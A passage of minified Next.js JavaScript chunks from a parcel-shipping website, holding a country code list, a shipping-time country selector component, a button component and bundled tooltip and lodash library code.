Islands","iso":"MP","country-code":"580"},{"name":"Norway","iso":"NO","country-code":"578"},{"name":"Oman","iso":"OM","country-code":"512"},{"name":"Pakistan","iso":"PK","country-code":"586"},{"name":"Palau","iso":"PW","country-code":"585"},{"name":"Palestine, State of","iso":"PS","country-code":"275"},{"name":"Panama","iso":"PA","country-code":"591"},{"name":"Papua New Guinea","iso":"PG","country-code":"598"},{"name":"Paraguay","iso":"PY","country-code":"600"},{"name":"Peru","iso":"PE","country-code":"604"},{"name":"Philippines","iso":"PH","country-code":"608"},{"name":"Pitcairn","iso":"PN","country-code":"612"},{"name":"Poland","iso":"PL","country-code":"616"},{"name":"Portugal","iso":"PT","country-code":"620"},{"name":"Puerto Rico","iso":"PR","country-code":"630"},{"name":"Qatar","iso":"QA","country-code":"634"},{"name":"R\xe9union","iso":"RE","country-code":"638"},{"name":"Romania","iso":"RO","country-code":"642"},{"name":"Russian Federation","iso":"RU","country-code":"643"},{"name":"Rwanda","iso":"RW","country-code":"646"},{"name":"Saint Barth\xe9lemy","iso":"BL","country-code":"652"},{"name":"Saint Helena, Ascension and Tristan da Cunha","iso":"SH","country-code":"654"},{"name":"Saint Kitts and Nevis","iso":"KN","country-code":"659"},{"name":"Saint Lucia","iso":"LC","country-code":"662"},{"name":"Saint Martin (French part)","iso":"MF","country-code":"663"},{"name":"Saint Pierre and Miquelon","iso":"PM","country-code":"666"},{"name":"Saint Vincent and the Grenadines","iso":"VC","country-code":"670"},{"name":"Samoa","iso":"WS","country-code":"882"},{"name":"San Marino","iso":"SM","country-code":"674"},{"name":"Sao Tome and Principe","iso":"ST","country-code":"678"},{"name":"Saudi Arabia","iso":"SA","country-code":"682"},{"name":"Senegal","iso":"SN","country-code":"686"},{"name":"Serbia","iso":"RS","country-code":"688"},{"name":"Seychelles","iso":"SC","country-code":"690"},{"name":"Sierra Leone","iso":"SL","country-code":"694"},{"name":"Singapore","iso":"SG","country-code":"702"},{"name":"Sint Maarten (Dutch part)","iso":"SX","country-code":"534"},{"name":"Slovakia","iso":"SK","country-code":"703"},{"name":"Slovenia","iso":"SI","country-code":"705"},{"name":"Solomon Islands","iso":"SB","country-code":"090"},{"name":"Somalia","iso":"SO","country-code":"706"},{"name":"South Africa","iso":"ZA","country-code":"710"},{"name":"South Georgia and the South Sandwich Islands","iso":"GS","country-code":"239"},{"name":"South Sudan","iso":"SS","country-code":"728"},{"name":"Spain","iso":"ES","country-code":"724"},{"name":"Sri Lanka","iso":"LK","country-code":"144"},{"name":"Sudan","iso":"SD","country-code":"729"},{"name":"Suriname","iso":"SR","country-code":"740"},{"name":"Svalbard and Jan Mayen","iso":"SJ","country-code":"744"},{"name":"Sweden","iso":"SE","country-code":"752"},{"name":"Switzerland","iso":"CH","country-code":"756"},{"name":"Syrian Arab Republic","iso":"SY","country-code":"760"},{"name":"Taiwan, Province of China","iso":"TW","country-code":"158"},{"name":"Tajikistan","iso":"TJ","country-code":"762"},{"name":"Tanzania, United Republic of","iso":"TZ","country-code":"834"},{"name":"Thailand","iso":"TH","country-code":"764"},{"name":"Timor-Leste","iso":"TL","country-code":"626"},{"name":"Togo","iso":"TG","country-code":"768"},{"name":"Tokelau","iso":"TK","country-code":"772"},{"name":"Tonga","iso":"TO","country-code":"776"},{"name":"Trinidad and Tobago","iso":"TT","country-code":"780"},{"name":"Tunisia","iso":"TN","country-code":"788"},{"name":"Turkey","iso":"TR","country-code":"792"},{"name":"Turkmenistan","iso":"TM","country-code":"795"},{"name":"Turks and Caicos Islands","iso":"TC","country-code":"796"},{"name":"Tuvalu","iso":"TV","country-code":"798"},{"name":"Uganda","iso":"UG","country-code":"800"},{"name":"Ukraine","iso":"UA","country-code":"804"},{"name":"United Arab Emirates","iso":"AE","country-code":"784"},{"name":"United Kingdom","iso":"GB","country-code":"826"},{"name":"United States","iso":"US","country-code":"840"},{"name":"United States Minor Outlying Islands","iso":"UM","country-code":"581"},{"name":"Uruguay","iso":"UY","country-code":"858"},{"name":"Uzbekistan","iso":"UZ","country-code":"860"},{"name":"Vanuatu","iso":"VU","country-code":"548"},{"name":"Venezuela (Bolivarian Republic of)","iso":"VE","country-code":"862"},{"name":"Viet Nam","iso":"VN","country-code":"704"},{"name":"Virgin Islands (British)","iso":"VG","country-code":"092"},{"name":"Virgin Islands (U.S.)","iso":"VI","country-code":"850"},{"name":"Wallis and Futuna","iso":"WF","country-code":"876"},{"name":"Western Sahara","iso":"EH","country-code":"732"},{"name":"Yemen","iso":"YE","country-code":"887"},{"name":"Zambia","iso":"ZM","country-code":"894"},{"name":"Zimbabwe","iso":"ZW","country-code":"716"}]')},16085:(o,e,n)=>{n.d(e,{default:()=>u});var a=n(95155),c=n(12115),i=n(63365),r=n(65117),t=n(99068),s=n(11755),d=n(18955);function u(o){let{originCountry:e,destinationCountry:n}=o,[t,s]=(0,c.useState)(!1),[u,l]=(0,c.useState)(e||""),[S,M]=(0,c.useState)(n||""),h=(0,d.c3)("Common"),C=(0,d.c3)("Tracking"),g=(0,d.c3)("Math");return(0,a.jsxs)(a.Fragment,{children:[t&&(0,a.jsx)("p",{className:"red-text center",children:t}),(0,a.jsxs)("div",{className:"d-flex justify-content-between ",style:{border:"1px solid #c8d8e6",padding:"1em",borderRadius:"4px"},children:[(0,a.jsxs)(i.default,{xs:10,className:"d-flex justify-content-between ",style:{padding:"0 2em"},children:[(0,a.jsx)(y,{label:C("origin_country"),controlId:"origin_country",defaultValue:e,onChange:l}),(0,a.jsx)(m,{}),(0,a.jsx)(y,{label:C("destination_country"),controlId:"destination_country",defaultValue:n,onChange:M})]}),(0,a.jsx)(i.default,{xs:2,className:"d-flex ",style:{alignSelf:"center",paddingTop:"1.2em"},children:(0,a.jsx)(r.A,{onClick:()=>{u&&S?window.location.href="shipping-time-".concat(u,"-to-").concat(S):s("".concat(h("please_select")," ").concat(u?S?h("country"):'"'.concat(C("destination_country"),'"'):'"'.concat(C("origin_country"),'"')))},style:{textTransform:"capitalize"},children:g("calculate")})})]})]})}let m=()=>(0,a.jsx)("div",{className:"d-flex justify-content-center",style:{flexFlow:"column",textAlign:"center",alignSelf:"center"},children:(0,a.jsx)("i",{className:"fas fa-long-arrow-alt-right",style:{fontSize:"2rem",color:"#069ade"}})}),y=o=>{let{controlId:e="inputSelector",label:n,defaultValue:c,onChange:i}=o,r=s.filter(o=>!o.alias).map(o=>({label:o.name,value:o.iso.toLowerCase()}));return r=[{label:"",value:""},...r],(0,a.jsxs)(t.A.Group,{className:"mb-3",controlId:e,defaultValue:c,style:{maxWidth:"13em"},children:[(0,a.jsx)(t.A.Label,{children:n}),(0,a.jsx)(t.A.Select,{defaultValue:c,"aria-label":"Default select example",onChange:o=>i(o.target.value),children:null==r?void 0:r.map(o=>(0,a.jsx)("option",{value:o.value,children:o.label},o.value))})]})}},18955:(o,e,n)=>{n.d(e,{c3:()=>i});var a=n(93791);function c(o,e){return(...o)=>{try{return e(...o)}catch{throw Error(void 0)}}}let i=c(0,a.c3);c(0,a.kc)},65117:(o,e,n)=>{n.d(e,{A:()=>u});var a=n(85203),c=n.n(a),i=n(12115),r=n(41739),t=n(83935),s=n(95155);let d=i.forwardRef((o,e)=>{let{as:n,bsPrefix:a,variant:i="primary",size:d,active:u=!1,disabled:m=!1,className:y,...l}=o,S=(0,t.oU)(a,"btn"),[M,{tagName:h}]=(0,r.Am)({tagName:n,disabled:m,...l});return(0,s.jsx)(h,{...M,...l,ref:e,disabled:m,className:c()(y,S,u&&"active",i&&"".concat(S,"-").concat(i),d&&"".concat(S,"-").concat(d),l.href&&m&&"disabled")})});d.displayName="Button";let u=d}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/2094-a8e547f8ce66217a.js
body_size: 134049
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2094],{204:(e,t,n)=>{var r=n(75535),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,o,s,l){var a=1&n,u=r(e),c=u.length;if(c!=r(t).length&&!a)return!1;for(var d=c;d--;){var p=u[d];if(!(a?p in t:i.call(t,p)))return!1}var h=l.get(e),f=l.get(t);if(h&&f)return h==t&&f==e;var m=!0;l.set(e,t),l.set(t,e);for(var g=a;++d<c;){var y=e[p=u[d]],v=t[p];if(o)var b=a?o(v,y,p,t,e,l):o(y,v,p,e,t,l);if(!(void 0===b?y===v||s(y,v,n,o,l):b)){m=!1;break}g||(g="constructor"==p)}if(m&&!g){var w=e.constructor,x=t.constructor;w!=x&&"constructor"in e&&"constructor"in t&&!("function"==typeof w&&w instanceof w&&"function"==typeof x&&x instanceof x)&&(m=!1)}return l.delete(e),l.delete(t),m}},1534:(e,t,n)=>{"use strict";n.d(t,{Po:()=>u,W1:()=>l});var r=n(92466),i=n(88945),o=n(67810),s=n(12115),l=s.createContext(null),a=function(e,t){var n=t.forwardedRef,r=(0,o.A)(t,["forwardedRef"]);return function(t){return s.createElement(e,(0,i.A)({},r,{_reduxForm:t,ref:n}))}},u=function(e){var t=function(t){function n(){return t.apply(this,arguments)||this}return(0,r.A)(n,t),n.prototype.render=function(){return s.createElement(l.Consumer,{children:a(e,this.props)})},n}(s.Component),n=s.forwardRef(function(e,n){return s.createElement(t,(0,i.A)({},e,{forwardedRef:n}))});return n.displayName=e.displayName||e.name||"Component",n}},1601:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>er,qf:()=>et});var r=n(84171),i=n(38224),o=n(12061),s=n(32404),l=n(56962),a=n(11281);let u={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];(0,a.sb)(i)&&(0,l.A)(i)&&(Object.assign(i.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],i=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});(0,a.sb)(r)&&(0,l.A)(r)&&(Object.assign(r.style,o),Object.keys(i).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]};var c=n(37746),d=n(20001),p=n(49376),h=n(70842),f=n(48725),m=[i.A,o.A,s.A,u,c.A,d.A,p.A,h.A,f.A],g=(0,r.UD)({defaultModifiers:m}),y="tippy-content",v="tippy-arrow",b="tippy-svg-arrow",w={passive:!0,capture:!0},x=function(){return document.body};function k(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function S(e,t){var n=({}).toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function A(e,t){return"function"==typeof e?e.apply(void 0,t):e}function C(e,t){var n;return 0===t?e:function(r){clearTimeout(n),n=setTimeout(function(){e(r)},t)}}function E(e){return[].concat(e)}function T(e,t){-1===e.indexOf(t)&&e.push(t)}function O(e){return[].slice.call(e)}function M(e){return Object.keys(e).reduce(function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t},{})}function R(){return document.createElement("div")}function N(e){return["Element","Fragment"].some(function(t){return S(e,t)})}function I(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function L(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function D(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(t){e[r](t,n)})}function z(e,t){for(var n,r=t;r;){if(e.contains(r))return!0;r=null==r.getRootNode||null==(n=r.getRootNode())?void 0:n.host}return!1}var j={isTouch:!1},F=0;function _(){!j.isTouch&&(j.isTouch=!0,window.performance&&document.addEventListener("mousemove",P))}function P(){var e=performance.now();e-F<20&&(j.isTouch=!1,document.removeEventListener("mousemove",P)),F=e}function $(){var e=document.activeElement;if(e&&e._tippy&&e._tippy.reference===e){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var B="undefined"!=typeof window&&"undefined"!=typeof document&&!!window.msCrypto,U=Object.assign({appendTo:x,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),H=Object.keys(U);function V(e){var t=(e.plugins||[]).reduce(function(t,n){var r,i=n.name,o=n.defaultValue;return i&&(t[i]=void 0!==e[i]?e[i]:null!=(r=U[i])?r:o),t},{});return Object.assign({},e,t)}function K(e,t){var n,r=Object.assign({},t,{content:A(t.content,[e])},t.ignoreAttributes?{}:((n=t.plugins)?Object.keys(V(Object.assign({},U,{plugins:n}))):H).reduce(function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t},{}));return r.aria=Object.assign({},U.aria,r.aria),r.aria={expanded:"auto"===r.aria.expanded?t.interactive:r.aria.expanded,content:"auto"===r.aria.content?t.interactive?null:"describedby":r.aria.content},r}function W(e,t){e.innerHTML=t}function J(e){var t=R();return!0===e?t.className=v:(t.className=b,N(e)?t.appendChild(e):W(t,e)),t}function q(e,t){N(t.content)?(W(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?W(e,t.content):e.textContent=t.content)}function Y(e){var t=e.firstElementChild,n=O(t.children);return{box:t,content:n.find(function(e){return e.classList.contains(y)}),arrow:n.find(function(e){return e.classList.contains(v)||e.classList.contains(b)}),backdrop:n.find(function(e){return e.classList.contains("tippy-backdrop")})}}function G(e){var t=R(),n=R();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=R();function i(n,r){var i=Y(t),o=i.box,s=i.content,l=i.arrow;r.theme?o.setAttribute("data-theme",r.theme):o.removeAttribute("data-theme"),"string"==typeof r.animation?o.setAttribute("data-animation",r.animation):o.removeAttribute("data-animation"),r.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?o.setAttribute("role",r.role):o.removeAttribute("role"),(n.content!==r.content||n.allowHTML!==r.allowHTML)&&q(s,e.props),r.arrow?l?n.arrow!==r.arrow&&(o.removeChild(l),o.appendChild(J(r.arrow))):o.appendChild(J(r.arrow)):l&&o.removeChild(l)}return r.className=y,r.setAttribute("data-state","hidden"),q(r,e.props),t.appendChild(n),n.appendChild(r),i(e.props,e.props),{popper:t,onUpdate:i}}G.$$tippy=!0;var X=1,Q=[],Z=[];function ee(e,t){void 0===t&&(t={});var n,r=U.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",_,w),window.addEventListener("blur",$);var i=Object.assign({},t,{plugins:r}),o=(N(n=e)?[n]:S(n,"NodeList")?O(n):Array.isArray(n)?n:O(document.querySelectorAll(n))).reduce(function(e,t){var n=t&&function(e,t){var n,r,i,o,s,l,a,u,c=K(e,Object.assign({},U,V(M(t)))),d=!1,p=!1,h=!1,f=!1,m=[],y=C(eg,c.interactiveDebounce),v=X++,b=(n=c.plugins).filter(function(e,t){return n.indexOf(e)===t}),N={id:v,reference:e,popper:R(),popperInstance:null,props:c,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:b,clearDelayTimeouts:function(){clearTimeout(r),clearTimeout(i),cancelAnimationFrame(o)},setProps:function(t){if(!N.state.isDestroyed){en("onBeforeUpdate",[N,t]),ef();var n=N.props,r=K(e,Object.assign({},n,M(t),{ignoreAttributes:!0}));N.props=r,eh(),n.interactiveDebounce!==r.interactiveDebounce&&(eo(),y=C(eg,r.interactiveDebounce)),n.triggerTarget&&!r.triggerTarget?E(n.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):r.triggerTarget&&e.removeAttribute("aria-expanded"),ei(),et(),P&&P(n,r),N.popperInstance&&(ew(),ek().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})),en("onAfterUpdate",[N,t])}},setContent:function(e){N.setProps({content:e})},show:function(){var t=N.state.isVisible,n=N.state.isDestroyed,r=!N.state.isEnabled,i=j.isTouch&&!N.props.touch,o=k(N.props.duration,0,U.duration);if(!(t||n||r||i||(u||e).hasAttribute("disabled"))&&(en("onShow",[N],!1),!1!==N.props.onShow(N))){if(N.state.isVisible=!0,q()&&(_.style.visibility="visible"),et(),eu(),N.state.isMounted||(_.style.transition="none"),q()){var s,l,c,d=Y(_);I([d.box,d.content],0)}a=function(){var e;if(N.state.isVisible&&!f){if(f=!0,_.offsetHeight,_.style.transition=N.props.moveTransition,q()&&N.props.animation){var t=Y(_),n=t.box,r=t.content;I([n,r],o),L([n,r],"visible")}er(),ei(),T(Z,N),null==(e=N.popperInstance)||e.forceUpdate(),en("onMount",[N]),N.props.animation&&q()&&ed(o,function(){N.state.isShown=!0,en("onShown",[N])})}},l=N.props.appendTo,c=u||e,(s=N.props.interactive&&l===x||"parent"===l?c.parentNode:A(l,[c])).contains(_)||s.appendChild(_),N.state.isMounted=!0,ew()}},hide:function(){var e=!N.state.isVisible,t=N.state.isDestroyed,n=!N.state.isEnabled,r=k(N.props.duration,1,U.duration);if(!e&&!t&&!n&&(en("onHide",[N],!1),!1!==N.props.onHide(N))){if(N.state.isVisible=!1,N.state.isShown=!1,f=!1,d=!1,q()&&(_.style.visibility="hidden"),eo(),ec(),et(!0),q()){var i,o=Y(_),s=o.box,l=o.content;N.props.animation&&(I([s,l],r),L([s,l],"hidden"))}(er(),ei(),N.props.animation)?q()&&(i=N.unmount,ed(r,function(){!N.state.isVisible&&_.parentNode&&_.parentNode.contains(_)&&i()})):N.unmount()}},hideWithInteractivity:function(e){G().addEventListener("mousemove",y),T(Q,y),y(e)},enable:function(){N.state.isEnabled=!0},disable:function(){N.hide(),N.state.isEnabled=!1},unmount:function(){N.state.isVisible&&N.hide(),N.state.isMounted&&(ex(),ek().forEach(function(e){e._tippy.unmount()}),_.parentNode&&_.parentNode.removeChild(_),Z=Z.filter(function(e){return e!==N}),N.state.isMounted=!1,en("onHidden",[N]))},destroy:function(){N.state.isDestroyed||(N.clearDelayTimeouts(),N.unmount(),ef(),delete e._tippy,N.state.isDestroyed=!0,en("onDestroy",[N]))}};if(!c.render)return N;var F=c.render(N),_=F.popper,P=F.onUpdate;_.setAttribute("data-tippy-root",""),_.id="tippy-"+N.id,N.popper=_,e._tippy=N,_._tippy=N;var $=b.map(function(e){return e.fn(N)}),H=e.hasAttribute("aria-expanded");return eh(),ei(),et(),en("onCreate",[N]),c.showOnCreate&&eS(),_.addEventListener("mouseenter",function(){N.props.interactive&&N.state.isVisible&&N.clearDelayTimeouts()}),_.addEventListener("mouseleave",function(){N.props.interactive&&N.props.trigger.indexOf("mouseenter")>=0&&G().addEventListener("mousemove",y)}),N;function W(){var e=N.props.touch;return Array.isArray(e)?e:[e,0]}function J(){return"hold"===W()[0]}function q(){var e;return!!(null!=(e=N.props.render)&&e.$$tippy)}function G(){var t,n,r=(u||e).parentNode;return r&&null!=(n=E(r)[0])&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function ee(e){return N.state.isMounted&&!N.state.isVisible||j.isTouch||s&&"focus"===s.type?0:k(N.props.delay,+!e,U.delay)}function et(e){void 0===e&&(e=!1),_.style.pointerEvents=N.props.interactive&&!e?"":"none",_.style.zIndex=""+N.props.zIndex}function en(e,t,n){if(void 0===n&&(n=!0),$.forEach(function(n){n[e]&&n[e].apply(n,t)}),n){var r;(r=N.props)[e].apply(r,t)}}function er(){var t=N.props.aria;if(t.content){var n="aria-"+t.content,r=_.id;E(N.props.triggerTarget||e).forEach(function(e){var t=e.getAttribute(n);if(N.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var i=t&&t.replace(r,"").trim();i?e.setAttribute(n,i):e.removeAttribute(n)}})}}function ei(){!H&&N.props.aria.expanded&&E(N.props.triggerTarget||e).forEach(function(t){N.props.interactive?t.setAttribute("aria-expanded",N.state.isVisible&&t===(u||e)?"true":"false"):t.removeAttribute("aria-expanded")})}function eo(){G().removeEventListener("mousemove",y),Q=Q.filter(function(e){return e!==y})}function es(t){if(!j.isTouch||!h&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!(N.props.interactive&&z(_,n))){if(E(N.props.triggerTarget||e).some(function(e){return z(e,n)})){if(j.isTouch||N.state.isVisible&&N.props.trigger.indexOf("click")>=0)return}else en("onClickOutside",[N,t]);!0===N.props.hideOnClick&&(N.clearDelayTimeouts(),N.hide(),p=!0,setTimeout(function(){p=!1}),N.state.isMounted||ec())}}}function el(){h=!0}function ea(){h=!1}function eu(){var e=G();e.addEventListener("mousedown",es,!0),e.addEventListener("touchend",es,w),e.addEventListener("touchstart",ea,w),e.addEventListener("touchmove",el,w)}function ec(){var e=G();e.removeEventListener("mousedown",es,!0),e.removeEventListener("touchend",es,w),e.removeEventListener("touchstart",ea,w),e.removeEventListener("touchmove",el,w)}function ed(e,t){var n=Y(_).box;function r(e){e.target===n&&(D(n,"remove",r),t())}if(0===e)return t();D(n,"remove",l),D(n,"add",r),l=r}function ep(t,n,r){void 0===r&&(r=!1),E(N.props.triggerTarget||e).forEach(function(e){e.addEventListener(t,n,r),m.push({node:e,eventType:t,handler:n,options:r})})}function eh(){J()&&(ep("touchstart",em,{passive:!0}),ep("touchend",ey,{passive:!0})),N.props.trigger.split(/\s+/).filter(Boolean).forEach(function(e){if("manual"!==e)switch(ep(e,em),e){case"mouseenter":ep("mouseleave",ey);break;case"focus":ep(B?"focusout":"blur",ev);break;case"focusin":ep("focusout",ev)}})}function ef(){m.forEach(function(e){var t=e.node,n=e.eventType,r=e.handler,i=e.options;t.removeEventListener(n,r,i)}),m=[]}function em(e){var t,n=!1;if(!(!N.state.isEnabled||eb(e))&&!p){var r=(null==(t=s)?void 0:t.type)==="focus";s=e,u=e.currentTarget,ei(),!N.state.isVisible&&S(e,"MouseEvent")&&Q.forEach(function(t){return t(e)}),"click"===e.type&&(0>N.props.trigger.indexOf("mouseenter")||d)&&!1!==N.props.hideOnClick&&N.state.isVisible?n=!0:eS(e),"click"===e.type&&(d=!n),n&&!r&&eA(e)}}function eg(t){var n,r,i,o=t.target,s=(u||e).contains(o)||_.contains(o);("mousemove"!==t.type||!s)&&(n=ek().concat(_).map(function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:c}:null}).filter(Boolean),r=t.clientX,i=t.clientY,n.every(function(e){var t=e.popperRect,n=e.popperState,o=e.props.interactiveBorder,s=n.placement.split("-")[0],l=n.modifiersData.offset;if(!l)return!0;var a="bottom"===s?l.top.y:0,u="top"===s?l.bottom.y:0,c="right"===s?l.left.x:0,d="left"===s?l.right.x:0,p=t.top-i+a>o,h=i-t.bottom-u>o,f=t.left-r+c>o,m=r-t.right-d>o;return p||h||f||m})&&(eo(),eA(t)))}function ey(e){if(!(eb(e)||N.props.trigger.indexOf("click")>=0&&d)){if(N.props.interactive)return void N.hideWithInteractivity(e);eA(e)}}function ev(t){(!(0>N.props.trigger.indexOf("focusin"))||t.target===(u||e))&&(N.props.interactive&&t.relatedTarget&&_.contains(t.relatedTarget)||eA(t))}function eb(e){return!!j.isTouch&&J()!==e.type.indexOf("touch")>=0}function ew(){ex();var t=N.props,n=t.popperOptions,r=t.placement,i=t.offset,o=t.getReferenceClientRect,s=t.moveTransition,l=q()?Y(_).arrow:null,c=o?{getBoundingClientRect:o,contextElement:o.contextElement||u||e}:e,d=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(q()){var n=Y(_).box;["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={}}}}];q()&&l&&d.push({name:"arrow",options:{element:l,padding:3}}),d.push.apply(d,(null==n?void 0:n.modifiers)||[]),N.popperInstance=g(c,_,Object.assign({},n,{placement:r,onFirstUpdate:a,modifiers:d}))}function ex(){N.popperInstance&&(N.popperInstance.destroy(),N.popperInstance=null)}function ek(){return O(_.querySelectorAll("[data-tippy-root]"))}function eS(e){N.clearDelayTimeouts(),e&&en("onTrigger",[N,e]),eu();var t=ee(!0),n=W(),i=n[0],o=n[1];j.isTouch&&"hold"===i&&o&&(t=o),t?r=setTimeout(function(){N.show()},t):N.show()}function eA(e){if(N.clearDelayTimeouts(),en("onUntrigger",[N,e]),!N.state.isVisible)return void ec();if(!(N.props.trigger.indexOf("mouseenter")>=0&&N.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0)||!d){var t=ee(!1);t?i=setTimeout(function(){N.state.isVisible&&N.hide()},t):o=requestAnimationFrame(function(){N.hide()})}}}(t,i);return n&&e.push(n),e},[]);return N(e)?o[0]:o}ee.defaultProps=U,ee.setDefaultProps=function(e){Object.keys(e).forEach(function(t){U[t]=e[t]})},ee.currentInput=j,Object.assign({},u,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}});var et={name:"sticky",defaultValue:!1,fn:function(e){var t=e.reference,n=e.popper;function r(t){return!0===e.props.sticky||e.props.sticky===t}var i=null,o=null;return{onMount:function(){e.props.sticky&&function s(){var l=r("reference")?(e.popperInstance?e.popperInstance.state.elements.reference:t).getBoundingClientRect():null,a=r("popper")?n.getBoundingClientRect():null;(l&&en(i,l)||a&&en(o,a))&&e.popperInstance&&e.popperInstance.update(),i=l,o=a,e.state.isMounted&&requestAnimationFrame(s)}()}}}};function en(e,t){return!e||!t||e.top!==t.top||e.right!==t.right||e.bottom!==t.bottom||e.left!==t.left}ee.setDefaultProps({render:G});let er=ee},2893:(e,t,n)=>{var r=n(8015);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},3210:(e,t,n)=>{e.exports=n(5403)(n(14056),"Map")},3480:(e,t,n)=>{var r=n(79458),i=n(80661),o=n(95035);e.exports=function(e){return o(e)?r(e):i(e)}},4306:(e,t,n)=>{var r=n(58088),i=n(43074),o=n(77376),s=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=i(e),n=[];for(var l in e)"constructor"==l&&(t||!s.call(e,l))||n.push(l);return n}},5292:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},5403:(e,t,n)=>{var r=n(36742),i=n(69765);e.exports=function(e,t){var n=i(e,t);return r(n)?n:void 0}},6230:(e,t,n)=>{"use strict";e.exports=n(39850)},6407:(e,t,n)=>{e=n.nmd(e);var r=n(14056),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?r.Buffer:void 0,l=s?s.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=l?l(n):new e.constructor(n);return e.copy(r),r}},6670:(e,t,n)=>{var r=n(14964);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},7313:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},7325:(e,t,n)=>{var r=n(89270);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},8015:(e,t,n)=>{e.exports=n(5403)(Object,"create")},8232:(e,t,n)=>{var r=n(2893),i=n(87939),o=n(20044),s=n(96968),l=n(89072);function a(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}a.prototype.clear=r,a.prototype.delete=i,a.prototype.get=o,a.prototype.has=s,a.prototype.set=l,e.exports=a},8947:(e,t,n)=>{var r=n(71773),i=n(48032),o=n(53340);e.exports=function(e,t){return o(i(e,t,r),e+"")}},9710:e=>{e.exports=function(e,t){return e.has(t)}},10382:(e,t,n)=>{var r=n(81701),i=n(71274),o=n(43895),s=Object.prototype,l=Function.prototype.toString,a=s.hasOwnProperty,u=l.call(Object);e.exports=function(e){if(!o(e)||"[object Object]"!=r(e))return!1;var t=i(e);if(null===t)return!0;var n=a.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==u}},10792:(e,t,n)=>{var r=n(20890),i=n(63767),o=n(71773),s=n(72876),l=n(34178);e.exports=function(e){return"function"==typeof e?e:null==e?o:"object"==typeof 